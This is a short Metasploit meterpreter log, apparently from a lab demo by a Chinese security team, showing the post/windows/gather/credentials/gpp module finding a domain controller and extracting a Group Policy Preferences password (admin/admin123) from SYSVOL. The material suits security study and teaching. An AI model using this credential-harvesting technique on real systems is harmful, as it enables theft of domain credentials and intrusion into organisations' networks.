 meterpreter > run post/windows/gather/credentials/gpp
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system
cannot find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find the path
specified.
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s) HACK from network
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) HACK from registry
[*] Retrieved DC PANDA.HACK.COM from registry
[*] Enumerating DCs for HACK on the network...
[+] DC Found: PANDA
[*] Searching for Policy Share on PANDA...
[+] Found Policy Share on PANDA
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\PANDA\SYSVOL\hack.com\Policies\{4D5CBB48-4B4F-42FC-A8DC-1F55574FA343}\MACHINE\Preferences\
Groups\Groups.xml ...
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME admin
PASSWORD admin123
DOMAIN CONTROLLER PANDA
DOMAIN hack.com
CHANGED 2020-05-01 06:57:39
NEVER_EXPIRES? 0
DISABLED 0
NAME GPP-test
哈拉少安全小队